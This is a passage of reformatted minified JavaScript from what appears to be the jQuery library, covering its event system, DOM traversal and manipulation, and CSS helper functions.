                n = s.handler,
                o = s.selector),
                n.guid || (n.guid = x.guid++),
                (l = y.events) || (l = y.events = {}),
                (a = y.handle) || (a = y.handle = function(e) {
                    return typeof x === r || e && x.event.triggered === e.type ? undefined : x.event.dispatch.apply(a.elem, arguments)
                }
                ,
                a.elem = e),
                t = (t || "").match(w) || [""],
                c = t.length;
                while (c--)
                    u = X.exec(t[c]) || [],
                    d = m = u[1],
                    g = (u[2] || "").split(".").sort(),
                    d && (p = x.event.special[d] || {},
                    d = (o ? p.delegateType : p.bindType) || d,
                    p = x.event.special[d] || {},
                    f = x.extend({
                        type: d,
                        origType: m,
                        data: i,
                        handler: n,
                        guid: n.guid,
                        selector: o,
                        needsContext: o && x.expr.match.needsContext.test(o),
                        namespace: g.join(".")
                    }, s),
                    (h = l[d]) || (h = l[d] = [],
                    h.delegateCount = 0,
                    p.setup && p.setup.call(e, i, g, a) !== !1 || e.addEventListener && e.addEventListener(d, a, !1)),
                    p.add && (p.add.call(e, f),
                    f.handler.guid || (f.handler.guid = n.guid)),
                    o ? h.splice(h.delegateCount++, 0, f) : h.push(f),
                    x.event.global[d] = !0);
                e = null
            }
        },
        remove: function(e, t, n, r, i) {
            var o, s, a, u, l, c, f, p, h, d, g, m = q.hasData(e) && q.get(e);
            if (m && (u = m.events)) {
                t = (t || "").match(w) || [""],
                l = t.length;
                while (l--)
                    if (a = X.exec(t[l]) || [],
                    h = g = a[1],
                    d = (a[2] || "").split(".").sort(),
                    h) {
                        f = x.event.special[h] || {},
                        h = (r ? f.delegateType : f.bindType) || h,
                        p = u[h] || [],
                        a = a[2] && RegExp("(^|\\.)" + d.join("\\.(?:.*\\.|)") + "(\\.|$)"),
                        s = o = p.length;
                        while (o--)
                            c = p[o],
                            !i && g !== c.origType || n && n.guid !== c.guid || a && !a.test(c.namespace) || r && r !== c.selector && ("**" !== r || !c.selector) || (p.splice(o, 1),
                            c.selector && p.delegateCount--,
                            f.remove && f.remove.call(e, c));
                        s && !p.length && (f.teardown && f.teardown.call(e, d, m.handle) !== !1 || x.removeEvent(e, h, m.handle),
                        delete u[h])
                    } else
                        for (h in u)
                            x.event.remove(e, h + t[l], n, r, !0);
                x.isEmptyObject(u) && (delete m.handle,
                q.remove(e, "events"))
            }
        },
        trigger: function(t, n, r, i) {
            var s, a, u, l, c, f, p, h = [r || o], d = y.call(t, "type") ? t.type : t, g = y.call(t, "namespace") ? t.namespace.split(".") : [];
            if (a = u = r = r || o,
            3 !== r.nodeType && 8 !== r.nodeType && !_.test(d + x.event.triggered) && (d.indexOf(".") >= 0 && (g = d.split("."),
            d = g.shift(),
            g.sort()),
            c = 0 > d.indexOf(":") && "on" + d,
            t = t[x.expando] ? t : new x.Event(d,"object" == typeof t && t),
            t.isTrigger = i ? 2 : 3,
            t.namespace = g.join("."),
            t.namespace_re = t.namespace ? RegExp("(^|\\.)" + g.join("\\.(?:.*\\.|)") + "(\\.|$)") : null,
            t.result = undefined,
            t.target || (t.target = r),
            n = null == n ? [t] : x.makeArray(n, [t]),
            p = x.event.special[d] || {},
            i || !p.trigger || p.trigger.apply(r, n) !== !1)) {
                if (!i && !p.noBubble && !x.isWindow(r)) {
                    for (l = p.delegateType || d,
                    _.test(l + d) || (a = a.parentNode); a; a = a.parentNode)
                        h.push(a),
                        u = a;
                    u === (r.ownerDocument || o) && h.push(u.defaultView || u.parentWindow || e)
                }
                s = 0;
                while ((a = h[s++]) && !t.isPropagationStopped())
                    t.type = s > 1 ? l : p.bindType || d,
                    f = (q.get(a, "events") || {})[t.type] && q.get(a, "handle"),
                    f && f.apply(a, n),
                    f = c && a[c],
                    f && x.acceptData(a) && f.apply && f.apply(a, n) === !1 && t.preventDefault();
                return t.type = d,
                i || t.isDefaultPrevented() || p._default && p._default.apply(h.pop(), n) !== !1 || !x.acceptData(r) || c && x.isFunction(r[d]) && !x.isWindow(r) && (u = r[c],
                u && (r[c] = null),
                x.event.triggered = d,
                r[d](),
                x.event.triggered = undefined,
                u && (r[c] = u)),
                t.result
            }
        },
        dispatch: function(e) {
            e = x.event.fix(e);
            var t, n, r, i, o, s = [], a = d.call(arguments), u = (q.get(this, "events") || {})[e.type] || [], l = x.event.special[e.type] || {};
            if (a[0] = e,
            e.delegateTarget = this,
            !l.preDispatch || l.preDispatch.call(this, e) !== !1) {
                s = x.event.handlers.call(this, e, u),
                t = 0;
                while ((i = s[t++]) && !e.isPropagationStopped()) {
                    e.currentTarget = i.elem,
                    n = 0;
                    while ((o = i.handlers[n++]) && !e.isImmediatePropagationStopped())
                        (!e.namespace_re || e.namespace_re.test(o.namespace)) && (e.handleObj = o,
                        e.data = o.data,
                        r = ((x.event.special[o.origType] || {}).handle || o.handler).apply(i.elem, a),
                        r !== undefined && (e.result = r) === !1 && (e.preventDefault(),
                        e.stopPropagation()))
                }
                return l.postDispatch && l.postDispatch.call(this, e),
                e.result
            }
        },
        handlers: function(e, t) {
            var n, r, i, o, s = [], a = t.delegateCount, u = e.target;
            if (a && u.nodeType && (!e.button || "click" !== e.type))
                for (; u !== this; u = u.parentNode || this)
                    if (u.disabled !== !0 || "click" !== e.type) {
                        for (r = [],
                        n = 0; a > n; n++)
                            o = t[n],
                            i = o.selector + " ",
                            r[i] === undefined && (r[i] = o.needsContext ? x(i, this).index(u) >= 0 : x.find(i, this, null, [u]).length),
                            r[i] && r.push(o);
                        r.length && s.push({
                            elem: u,
                            handlers: r
                        })
                    }
            return t.length > a && s.push({
                elem: this,
                handlers: t.slice(a)
            }),
            s
        },
        props: "altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
        fixHooks: {},
        keyHooks: {
            props: "char charCode key keyCode".split(" "),
            filter: function(e, t) {
                return null == e.which && (e.which = null != t.charCode ? t.charCode : t.keyCode),
                e
            }
        },
        mouseHooks: {
            props: "button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),
            filter: function(e, t) {
                var n, r, i, s = t.button;
                return null == e.pageX && null != t.clientX && (n = e.target.ownerDocument || o,
                r = n.documentElement,
                i = n.body,
                e.pageX = t.clientX + (r && r.scrollLeft || i && i.scrollLeft || 0) - (r && r.clientLeft || i && i.clientLeft || 0),
                e.pageY = t.clientY + (r && r.scrollTop || i && i.scrollTop || 0) - (r && r.clientTop || i && i.clientTop || 0)),
                e.which || s === undefined || (e.which = 1 & s ? 1 : 2 & s ? 3 : 4 & s ? 2 : 0),
                e
            }
        },
        fix: function(e) {
            if (e[x.expando])
                return e;
            var t, n, r, i = e.type, o = e, s = this.fixHooks[i];
            s || (this.fixHooks[i] = s = z.test(i) ? this.mouseHooks : I.test(i) ? this.keyHooks : {}),
            r = s.props ? this.props.concat(s.props) : this.props,
            e = new x.Event(o),
            t = r.length;
            while (t--)
                n = r[t],
                e[n] = o[n];
            return 3 === e.target.nodeType && (e.target = e.target.parentNode),
            s.filter ? s.filter(e, o) : e
        },
        special: {
            load: {
                noBubble: !0
            },
            focus: {
                trigger: function() {
                    return this !== V() && this.focus ? (this.focus(),
                    !1) : undefined
                },
                delegateType: "focusin"
            },
            blur: {
                trigger: function() {
                    return this === V() && this.blur ? (this.blur(),
                    !1) : undefined
                },
                delegateType: "focusout"
            },
            click: {
                trigger: function() {
                    return "checkbox" === this.type && this.click && x.nodeName(this, "input") ? (this.click(),
                    !1) : undefined
                },
                _default: function(e) {
                    return x.nodeName(e.target, "a")
                }
            },
            beforeunload: {
                postDispatch: function(e) {
                    e.result !== undefined && (e.originalEvent.returnValue = e.result)
                }
            }
        },
        simulate: function(e, t, n, r) {
            var i = x.extend(new x.Event, n, {
                type: e,
                isSimulated: !0,
                originalEvent: {}
            });
            r ? x.event.trigger(i, null, t) : x.event.dispatch.call(t, i),
            i.isDefaultPrevented() && n.preventDefault()
        }
    },
    x.removeEvent = function(e, t, n) {
        e.removeEventListener && e.removeEventListener(t, n, !1)
    }
    ,
    x.Event = function(e, t) {
        return this instanceof x.Event ? (e && e.type ? (this.originalEvent = e,
        this.type = e.type,
        this.isDefaultPrevented = e.defaultPrevented || e.getPreventDefault && e.getPreventDefault() ? U : Y) : this.type = e,
        t && x.extend(this, t),
        this.timeStamp = e && e.timeStamp || x.now(),
        this[x.expando] = !0,
        undefined) : new x.Event(e,t)
    }
    ,
    x.Event.prototype = {
        isDefaultPrevented: Y,
        isPropagationStopped: Y,
        isImmediatePropagationStopped: Y,
        preventDefault: function() {
            var e = this.originalEvent;
            this.isDefaultPrevented = U,
            e && e.preventDefault && e.preventDefault()
        },
        stopPropagation: function() {
            var e = this.originalEvent;
            this.isPropagationStopped = U,
            e && e.stopPropagation && e.stopPropagation()
        },
        stopImmediatePropagation: function() {
            this.isImmediatePropagationStopped = U,
            this.stopPropagation()
        }
    },
    x.each({
        mouseenter: "mouseover",
        mouseleave: "mouseout"
    }, function(e, t) {
        x.event.special[e] = {
            delegateType: t,
            bindType: t,
            handle: function(e) {
                var n, r = this, i = e.relatedTarget, o = e.handleObj;
                return (!i || i !== r && !x.contains(r, i)) && (e.type = o.origType,
                n = o.handler.apply(this, arguments),
                e.type = t),
                n
            }
        }
    }),
    x.support.focusinBubbles || x.each({
        focus: "focusin",
        blur: "focusout"
    }, function(e, t) {
        var n = 0
          , r = function(e) {
            x.event.simulate(t, e.target, x.event.fix(e), !0)
        };
        x.event.special[t] = {
            setup: function() {
                0 === n++ && o.addEventListener(e, r, !0)
            },
            teardown: function() {
                0 === --n && o.removeEventListener(e, r, !0)
            }
        }
    }),
    x.fn.extend({
        on: function(e, t, n, r, i) {
            var o, s;
            if ("object" == typeof e) {
                "string" != typeof t && (n = n || t,
                t = undefined);
                for (s in e)
                    this.on(s, t, n, e[s], i);
                return this
            }
            if (null == n && null == r ? (r = t,
            n = t = undefined) : null == r && ("string" == typeof t ? (r = n,
            n = undefined) : (r = n,
            n = t,
            t = undefined)),
            r === !1)
                r = Y;
            else if (!r)
                return this;
            return 1 === i && (o = r,
            r = function(e) {
                return x().off(e),
                o.apply(this, arguments)
            }
            ,
            r.guid = o.guid || (o.guid = x.guid++)),
            this.each(function() {
                x.event.add(this, e, r, n, t)
            })
        },
        one: function(e, t, n, r) {
            return this.on(e, t, n, r, 1)
        },
        off: function(e, t, n) {
            var r, i;
            if (e && e.preventDefault && e.handleObj)
                return r = e.handleObj,
                x(e.delegateTarget).off(r.namespace ? r.origType + "." + r.namespace : r.origType, r.selector, r.handler),
                this;
            if ("object" == typeof e) {
                for (i in e)
                    this.off(i, t, e[i]);
                return this
            }
            return (t === !1 || "function" == typeof t) && (n = t,
            t = undefined),
            n === !1 && (n = Y),
            this.each(function() {
                x.event.remove(this, e, n, t)
            })
        },
        trigger: function(e, t) {
            return this.each(function() {
                x.event.trigger(e, t, this)
            })
        },
        triggerHandler: function(e, t) {
            var n = this[0];
            return n ? x.event.trigger(e, t, n, !0) : undefined
        }
    });
    var G = /^.[^:#\[\.,]*$/
      , J = x.expr.match.needsContext
      , Q = {
        children: !0,
        contents: !0,
        next: !0,
        prev: !0
    };
    x.fn.extend({
        find: function(e) {
            var t, n, r, i = this.length;
            if ("string" != typeof e)
                return t = this,
                this.pushStack(x(e).filter(function() {
                    for (r = 0; i > r; r++)
                        if (x.contains(t[r], this))
                            return !0
                }));
            for (n = [],
            r = 0; i > r; r++)
                x.find(e, this[r], n);
            return n = this.pushStack(i > 1 ? x.unique(n) : n),
            n.selector = (this.selector ? this.selector + " " : "") + e,
            n
        },
        has: function(e) {
            var t = x(e, this)
              , n = t.length;
            return this.filter(function() {
                var e = 0;
                for (; n > e; e++)
                    if (x.contains(this, t[e]))
                        return !0
            })
        },
        not: function(e) {
            return this.pushStack(Z(this, e || [], !0))
        },
        filter: function(e) {
            return this.pushStack(Z(this, e || [], !1))
        },
        is: function(e) {
            return !!e && ("string" == typeof e ? J.test(e) ? x(e, this.context).index(this[0]) >= 0 : x.filter(e, this).length > 0 : this.filter(e).length > 0)
        },
        closest: function(e, t) {
            var n, r = 0, i = this.length, o = [], s = J.test(e) || "string" != typeof e ? x(e, t || this.context) : 0;
            for (; i > r; r++)
                for (n = this[r]; n && n !== t; n = n.parentNode)
                    if (11 > n.nodeType && (s ? s.index(n) > -1 : 1 === n.nodeType && x.find.matchesSelector(n, e))) {
                        n = o.push(n);
                        break
                    }
            return this.pushStack(o.length > 1 ? x.unique(o) : o)
        },
        index: function(e) {
            return e ? "string" == typeof e ? g.call(x(e), this[0]) : g.call(this, e.jquery ? e[0] : e) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
        },
        add: function(e, t) {
            var n = "string" == typeof e ? x(e, t) : x.makeArray(e && e.nodeType ? [e] : e)
              , r = x.merge(this.get(), n);
            return this.pushStack(x.unique(r))
        },
        addBack: function(e) {
            return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
        }
    });
    function K(e, t) {
        while ((e = e[t]) && 1 !== e.nodeType)
            ;
        return e
    }
    x.each({
        parent: function(e) {
            var t = e.parentNode;
            return t && 11 !== t.nodeType ? t : null
        },
        parents: function(e) {
            return x.dir(e, "parentNode")
        },
        parentsUntil: function(e, t, n) {
            return x.dir(e, "parentNode", n)
        },
        next: function(e) {
            return K(e, "nextSibling")
        },
        prev: function(e) {
            return K(e, "previousSibling")
        },
        nextAll: function(e) {
            return x.dir(e, "nextSibling")
        },
        prevAll: function(e) {
            return x.dir(e, "previousSibling")
        },
        nextUntil: function(e, t, n) {
            return x.dir(e, "nextSibling", n)
        },
        prevUntil: function(e, t, n) {
            return x.dir(e, "previousSibling", n)
        },
        siblings: function(e) {
            return x.sibling((e.parentNode || {}).firstChild, e)
        },
        children: function(e) {
            return x.sibling(e.firstChild)
        },
        contents: function(e) {
            return x.nodeName(e, "iframe") ? e.contentDocument || e.contentWindow.document : x.merge([], e.childNodes)
        }
    }, function(e, t) {
        x.fn[e] = function(n, r) {
            var i = x.map(this, t, n);
            return "Until" !== e.slice(-5) && (r = n),
            r && "string" == typeof r && (i = x.filter(r, i)),
            this.length > 1 && (Q[e] || x.unique(i),
            "p" === e[0] && i.reverse()),
            this.pushStack(i)
        }
    }),
    x.extend({
        filter: function(e, t, n) {
            var r = t[0];
            return n && (e = ":not(" + e + ")"),
            1 === t.length && 1 === r.nodeType ? x.find.matchesSelector(r, e) ? [r] : [] : x.find.matches(e, x.grep(t, function(e) {
                return 1 === e.nodeType
            }))
        },
        dir: function(e, t, n) {
            var r = []
              , i = n !== undefined;
            while ((e = e[t]) && 9 !== e.nodeType)
                if (1 === e.nodeType) {
                    if (i && x(e).is(n))
                        break;
                    r.push(e)
                }
            return r
        },
        sibling: function(e, t) {
            var n = [];
            for (; e; e = e.nextSibling)
                1 === e.nodeType && e !== t && n.push(e);
            return n
        }
    });
    function Z(e, t, n) {
        if (x.isFunction(t))
            return x.grep(e, function(e, r) {
                return !!t.call(e, r, e) !== n
            });
        if (t.nodeType)
            return x.grep(e, function(e) {
                return e === t !== n
            });
        if ("string" == typeof t) {
            if (G.test(t))
                return x.filter(t, e, n);
            t = x.filter(t, e)
        }
        return x.grep(e, function(e) {
            return g.call(t, e) >= 0 !== n
        })
    }
    var et = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi
      , tt = /<([\w:]+)/
      , nt = /<|&#?\w+;/
      , rt = /<(?:script|style|link)/i
      , it = /^(?:checkbox|radio)$/i
      , ot = /checked\s*(?:[^=]|=\s*.checked.)/i
      , st = /^$|\/(?:java|ecma)script/i
      , at = /^true\/(.*)/
      , ut = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g
      , lt = {
        option: [1, "<select multiple='multiple'>", "</select>"],
        thead: [1, "<table>", "</table>"],
        tr: [2, "<table><tbody>", "</tbody></table>"],
        td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
        _default: [0, "", ""]
    };
    lt.optgroup = lt.option,
    lt.tbody = lt.tfoot = lt.colgroup = lt.caption = lt.col = lt.thead,
    lt.th = lt.td,
    x.fn.extend({
        text: function(e) {
            return x.access(this, function(e) {
                return e === undefined ? x.text(this) : this.empty().append((this[0] && this[0].ownerDocument || o).createTextNode(e))
            }, null, e, arguments.length)
        },
        append: function() {
            return this.domManip(arguments, function(e) {
                if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                    var t = ct(this, e);
                    t.appendChild(e)
                }
            })
        },
        prepend: function() {
            return this.domManip(arguments, function(e) {
                if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                    var t = ct(this, e);
                    t.insertBefore(e, t.firstChild)
                }
            })
        },
        before: function() {
            return this.domManip(arguments, function(e) {
                this.parentNode && this.parentNode.insertBefore(e, this)
            })
        },
        after: function() {
            return this.domManip(arguments, function(e) {
                this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
            })
        },
        remove: function(e, t) {
            var n, r = e ? x.filter(e, this) : this, i = 0;
            for (; null != (n = r[i]); i++)
                t || 1 !== n.nodeType || x.cleanData(gt(n)),
                n.parentNode && (t && x.contains(n.ownerDocument, n) && ht(gt(n, "script")),
                n.parentNode.removeChild(n));
            return this
        },
        empty: function() {
            var e, t = 0;
            for (; null != (e = this[t]); t++)
                1 === e.nodeType && (x.cleanData(gt(e, !1)),
                e.textContent = "");
            return this
        },
        clone: function(e, t) {
            return e = null == e ? !1 : e,
            t = null == t ? e : t,
            this.map(function() {
                return x.clone(this, e, t)
            })
        },
        html: function(e) {
            return x.access(this, function(e) {
                var t = this[0] || {}
                  , n = 0
                  , r = this.length;
                if (e === undefined && 1 === t.nodeType)
                    return t.innerHTML;
                if ("string" == typeof e && !rt.test(e) && !lt[(tt.exec(e) || ["", ""])[1].toLowerCase()]) {
                    e = e.replace(et, "<$1></$2>");
                    try {
                        for (; r > n; n++)
                            t = this[n] || {},
                            1 === t.nodeType && (x.cleanData(gt(t, !1)),
                            t.innerHTML = e);
                        t = 0
                    } catch (i) {}
                }
                t && this.empty().append(e)
            }, null, e, arguments.length)
        },
        replaceWith: function() {
            var e = x.map(this, function(e) {
                return [e.nextSibling, e.parentNode]
            })
              , t = 0;
            return this.domManip(arguments, function(n) {
                var r = e[t++]
                  , i = e[t++];
                i && (x(this).remove(),
                i.insertBefore(n, r))
            }, !0),
            t ? this : this.remove()
        },
        detach: function(e) {
            return this.remove(e, !0)
        },
        domManip: function(e, t, n) {
            e = p.apply([], e);
            var r, i, o, s, a, u, l = 0, c = this.length, f = this, h = c - 1, d = e[0], g = x.isFunction(d);
            if (g || !(1 >= c || "string" != typeof d || x.support.checkClone) && ot.test(d))
                return this.each(function(r) {
                    var i = f.eq(r);
                    g && (e[0] = d.call(this, r, i.html())),
                    i.domManip(e, t, n)
                });
            if (c && (r = x.buildFragment(e, this[0].ownerDocument, !1, !n && this),
            i = r.firstChild,
            1 === r.childNodes.length && (r = i),
            i)) {
                for (o = x.map(gt(r, "script"), ft),
                s = o.length; c > l; l++)
                    a = r,
                    l !== h && (a = x.clone(a, !0, !0),
                    s && x.merge(o, gt(a, "script"))),
                    t.call(this[l], a, l);
                if (s)
                    for (u = o[o.length - 1].ownerDocument,
                    x.map(o, pt),
                    l = 0; s > l; l++)
                        a = o[l],
                        st.test(a.type || "") && !q.access(a, "globalEval") && x.contains(u, a) && (a.src ? x._evalUrl(a.src) : x.globalEval(a.textContent.replace(ut, "")))
            }
            return this
        }
    }),
    x.each({
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
    }, function(e, t) {
        x.fn[e] = function(e) {
            var n, r = [], i = x(e), o = i.length - 1, s = 0;
            for (; o >= s; s++)
                n = s === o ? this : this.clone(!0),
                x(i[s])[t](n),
                h.apply(r, n.get());
            return this.pushStack(r)
        }
    }),
    x.extend({
        clone: function(e, t, n) {
            var r, i, o, s, a = e.cloneNode(!0), u = x.contains(e.ownerDocument, e);
            if (!(x.support.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || x.isXMLDoc(e)))
                for (s = gt(a),
                o = gt(e),
                r = 0,
                i = o.length; i > r; r++)
                    mt(o[r], s[r]);
            if (t)
                if (n)
                    for (o = o || gt(e),
                    s = s || gt(a),
                    r = 0,
                    i = o.length; i > r; r++)
                        dt(o[r], s[r]);
                else
                    dt(e, a);
            return s = gt(a, "script"),
            s.length > 0 && ht(s, !u && gt(e, "script")),
            a
        },
        buildFragment: function(e, t, n, r) {
            var i, o, s, a, u, l, c = 0, f = e.length, p = t.createDocumentFragment(), h = [];
            for (; f > c; c++)
                if (i = e[c],
                i || 0 === i)
                    if ("object" === x.type(i))
                        x.merge(h, i.nodeType ? [i] : i);
                    else if (nt.test(i)) {
                        o = o || p.appendChild(t.createElement("div")),
                        s = (tt.exec(i) || ["", ""])[1].toLowerCase(),
                        a = lt[s] || lt._default,
                        o.innerHTML = a[1] + i.replace(et, "<$1></$2>") + a[2],
                        l = a[0];
                        while (l--)
                            o = o.firstChild;
                        x.merge(h, o.childNodes),
                        o = p.firstChild,
                        o.textContent = ""
                    } else
                        h.push(t.createTextNode(i));
            p.textContent = "",
            c = 0;
            while (i = h[c++])
                if ((!r || -1 === x.inArray(i, r)) && (u = x.contains(i.ownerDocument, i),
                o = gt(p.appendChild(i), "script"),
                u && ht(o),
                n)) {
                    l = 0;
                    while (i = o[l++])
                        st.test(i.type || "") && n.push(i)
                }
            return p
        },
        cleanData: function(e) {
            var t, n, r, i = e.length, o = 0, s = x.event.special;
            for (; i > o; o++) {
                if (n = e[o],
                x.acceptData(n) && (t = q.access(n)))
                    for (r in t.events)
                        s[r] ? x.event.remove(n, r) : x.removeEvent(n, r, t.handle);
                L.discard(n),
                q.discard(n)
            }
        },
        _evalUrl: function(e) {
            return x.ajax({
                url: e,
                type: "GET",
                dataType: "text",
                async: !1,
                global: !1,
                success: x.globalEval
            })
        }
    });
    function ct(e, t) {
        return x.nodeName(e, "table") && x.nodeName(1 === t.nodeType ? t : t.firstChild, "tr") ? e.getElementsByTagName("tbody")[0] || e.appendChild(e.ownerDocument.createElement("tbody")) : e
    }
    function ft(e) {
        return e.type = (null !== e.getAttribute("type")) + "/" + e.type,
        e
    }
    function pt(e) {
        var t = at.exec(e.type);
        return t ? e.type = t[1] : e.removeAttribute("type"),
        e
    }
    function ht(e, t) {
        var n = e.length
          , r = 0;
        for (; n > r; r++)
            q.set(e[r], "globalEval", !t || q.get(t[r], "globalEval"))
    }
    function dt(e, t) {
        var n, r, i, o, s, a, u, l;
        if (1 === t.nodeType) {
            if (q.hasData(e) && (o = q.access(e),
            s = x.extend({}, o),
            l = o.events,
            q.set(t, s),
            l)) {
                delete s.handle,
                s.events = {};
                for (i in l)
                    for (n = 0,
                    r = l[i].length; r > n; n++)
                        x.event.add(t, i, l[i][n])
            }
            L.hasData(e) && (a = L.access(e),
            u = x.extend({}, a),
            L.set(t, u))
        }
    }
    function gt(e, t) {
        var n = e.getElementsByTagName ? e.getElementsByTagName(t || "*") : e.querySelectorAll ? e.querySelectorAll(t || "*") : [];
        return t === undefined || t && x.nodeName(e, t) ? x.merge([e], n) : n
    }
    function mt(e, t) {
        var n = t.nodeName.toLowerCase();
        "input" === n && it.test(e.type) ? t.checked = e.checked : ("input" === n || "textarea" === n) && (t.defaultValue = e.defaultValue)
    }
    x.fn.extend({
        wrapAll: function(e) {
            var t;
            return x.isFunction(e) ? this.each(function(t) {
                x(this).wrapAll(e.call(this, t))
            }) : (this[0] && (t = x(e, this[0].ownerDocument).eq(0).clone(!0),
            this[0].parentNode && t.insertBefore(this[0]),
            t.map(function() {
                var e = this;
                while (e.firstElementChild)
                    e = e.firstElementChild;
                return e
            }).append(this)),
            this)
        },
        wrapInner: function(e) {
            return x.isFunction(e) ? this.each(function(t) {
                x(this).wrapInner(e.call(this, t))
            }) : this.each(function() {
                var t = x(this)
                  , n = t.contents();
                n.length ? n.wrapAll(e) : t.append(e)
            })
        },
        wrap: function(e) {
            var t = x.isFunction(e);
            return this.each(function(n) {
                x(this).wrapAll(t ? e.call(this, n) : e)
            })
        },
        unwrap: function() {
            return this.parent().each(function() {
                x.nodeName(this, "body") || x(this).replaceWith(this.childNodes)
            }).end()
        }
    });
    var yt, vt, xt = /^(none|table(?!-c[ea]).+)/, bt = /^margin/, wt = RegExp("^(" + b + ")(.*)$", "i"), Tt = RegExp("^(" + b + ")(?!px)[a-z%]+$", "i"), Ct = RegExp("^([+-])=(" + b + ")", "i"), kt = {
        BODY: "block"
    }, Nt = {
        position: "absolute",
        visibility: "hidden",
        display: "block"
    }, Et = {
        letterSpacing: 0,
        fontWeight: 400
    }, St = ["Top", "Right", "Bottom", "Left"], jt = ["Webkit", "O", "Moz", "ms"];
    function Dt(e, t) {
        if (t in e)
            return t;
        var n = t.charAt(0).toUpperCase() + t.slice(1)
          , r = t
          , i = jt.length;
        while (i--)
            if (t = jt[i] + n,
            t in e)
                return t;
        return r
    }
    function At(e, t) {
        return e = t || e,
        "none" === x.css(e, "display") || !x.contains(e.ownerDocument, e)
    }
    function Lt(t) {
        return e.getComputedStyle(t, null)
    }
    function qt(e, t) {
        var n, r, i, o = [], s = 0, a = e.length;
        for (; a > s; s++)
            r = e[s],
            r.style && (o[s] = q.get(r, "olddisplay"),
            n = r.style.display,
            t ? (o[s] || "none" !== n || (r.style.display = ""),
            "" === r.style.display && At(r) && (o[s] = q.access(r, "olddisplay", Pt(r.nodeName)))) : o[s] || (i = At(r),
            (n && "none" !== n || !i) && q.set(r, "olddisplay", i ? n : x.css(r, "display"))));
        for (s = 0; a > s; s++)
            r = e[s],
            r.style && (t && "none" !== r.style.display && "" !== r.style.display || (r.style.display = t ? o[s] || "" : "none"));
        return e
    }
    x.fn.extend({
        css: function(e, t) {
            return x.access(this, function(e, t, n) {
                var r, i, o = {}, s = 0;
                if (x.isArray(t)) {
                    for (r = Lt(e),
                    i = t.length; i > s; s++)
                        o[t[s]] = x.css(e, t[s], !1, r);
                    return o
                }
                return n !== undefined ? x.style(e, t, n) : x.css(e, t)
            }, e, t, arguments.length > 1)
        },
        show: function() {
            return qt(this, !0)
        },
        hide: function() {
            return qt(this)
        },
        toggle: function(e) {
            var t = "boolean" == typeof e;
            return this.each(function() {
                (t ? e : At(this)) ? x(this).show() : x(this).hide()
            })
        }
    }),
    x.extend({
        cssHooks: {
            opacity: {
                get: function(e, t) {
                    if (t) {
                        var n = yt(e, "opacity");
                        return "" === n ? "1" : n
                    }
                }
            }
        },
        cssNumber: {
            columnCount: !0,
            fillOpacity: !0,
            fontWeight: !0,
            lineHeight: !0,
            opacity: !0,
            orphans: !0,
            widows: !0,
            zIndex: !0,
            zoom: !0
        },
        cssProps: {
            "float": "cssFloat"
        },
        style: function(e, t, n, r) {
            if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
                var i, o, s, a = x.camelCase(t), u = e.style;
                return t = x.cssProps[a] || (x.cssProps[a] = Dt(u, a)),
                s = x.cssHooks[t] || x.cssHooks[a],
                n === undefined ? s && "get"in s && (i = s.get(e, !1, r)) !== undefined ? i : u[t] : (o = typeof n,
                "string" === o && (i = Ct.exec(n)) && (n = (i[1] + 1) * i[2] + parseFloat(x.css(e, t)),
                o = "number"),
                null == n || "number" === o && isNaN(n) || ("number" !== o || x.cssNumber[a] || (n += "px"),
                x.support.clearCloneStyle || "" !== n || 0 !== t.indexOf("background") || (u[t] = "inherit"),
                s && "set"in s && (n = s.set(e, n, r)) === undefined || (u[t] = n)),
                undefined)
            }
        },
        css: function(e, t, n, r) {
            var i, o, s, a = x.camelCase(t);
            return t = x.cssProps[a] || (x.cssProps[a] = Dt(e.style, a)),
            s = x.cssHooks[t] || x.cssHooks[a],
            s && "get"in s && (i = s.get(e, !0, n)),
            i === undefined && (i = yt(e, t, r)),
            "normal" === i && t in Et && (i = Et[t]),
            "" === n || n ? (o = parseFloat(i),
            n === !0 || x.isNumeric(o) ? o || 0 : i) : i
        }
    }),
    yt = function(e, t, n) {
        var r, i, o, s = n || Lt(e), a = s ? s.getPropertyValue(t) || s[t] : undefined, u = e.style;
        return s && ("" !== a || x.contains(e.ownerDocument, e) || (a = x.style(e, t)),
        Tt.test(a) && bt.test(t) && (r = u.width,
        i = u.minWidth,
        o = u.maxWidth,
        u.minWidth = u.maxWidth = u.width = a,
        a = s.width,
        u.width = r,
        u.minWidth = i,
        u.maxWidth = o)),
        a
    }
    ;
    function Ht(e, t, n) {
        var r = wt.exec(t);
        return r ? Math.max(0, r[1] - (n || 0)) + (r[2] || "px") : t
    }
    function Ot(e, t, n, r, i) {
        var o = n === (r ? "border" : "content") ? 4 : "width" === t ? 1 : 0
          , s = 0;
        for (; 4 > o; o += 2)
            "margin" === n && (s += x.css(e, n + St[o], !0, i)),
            r ? ("content" === n && (s -= x.css(e, "padding" + St[o], !0, i)),
            "margin" !== n && (s -= x.css(e, "border" + St[o] + "Width", !0, i))) : (s += x.css(e, "padding" + St[o], !0, i),
            "padding" !== n && (s += x.css(e, "border" + St[o] + "Width", !0, i)));
        return s
    }
    function Ft(e, t, n) {
        var r = !0
          , i = "width" === t ? e.offsetWidth : e.offsetHeight
          , o = Lt(e)
          , s = x.support.boxSizing && "border-box" === x.css(e, "boxSizing", !1, o);
        if (0 >= i || null == i) {
            if (i = yt(e, t, o),
            (0 > i || null == i) && (i = e.style[t]),
            Tt.test(i))
                return i;
            r = s && (x.support.boxSizingReliable || i === e.style[t]),
            i = parseFloat(i) || 0
        }
        return i + Ot(e, t, n || (s ? "border" : "content"), r, o) + "px"
    }
    function Pt(e) {
        var t = o
          , n = kt[e];
        return n || (n = Rt(e, t),
        "none" !== n && n || (vt = (vt || x("<iframe frameborder='0' width='0' height='0'/>").css("cssText", "display:block !important")).appendTo(t.documentElement),
